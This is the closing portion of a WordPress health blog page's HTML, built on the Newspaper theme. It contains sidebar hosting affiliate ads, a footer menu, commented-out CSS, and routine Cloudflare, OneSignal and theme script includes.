                            <time class="entry-date updated td-module-date" datetime="2020-03-04T14:00:54+00:00" >March 4, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/food/plant-based-menu-the-new-hip-claim-at-restaurants/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_7 td_block_template_10">
<style>
/* custom css */
.tdi_7.td-a-rec{
					text-align: center;
				}.tdi_7 .td-element-style{
					z-index: -1;
				}.tdi_7.td-a-rec-img{
				    text-align: left;
				}.tdi_7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/hosting/shared/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/2-59-300x250.jpg"/></a></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_8 td_block_template_10">
<style>
/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><!--  -->

<div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/wordpress/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/Purpose_Office-300x250.jpg"/></a></div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="#">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 697e839925ca3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    Quita margen superior de top header menu

.td-health .td-header-style-6 .td-header-top-menu-full {
margin-bottom: 0;
}
*/


/*  ----------------------------------------------------------------------------
    Quita informcion de fecha y de autor del post

.td_block_wrap .td-post-date, .td-post-author-name{
display:none;
}
*/
</style>

<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_files_for_front-js"></script>
<script type="740e9a47babd0a4dc1734790-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="740e9a47babd0a4dc1734790-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="740e9a47babd0a4dc1734790-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d750b48d39a4c45861c827cdad8dfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
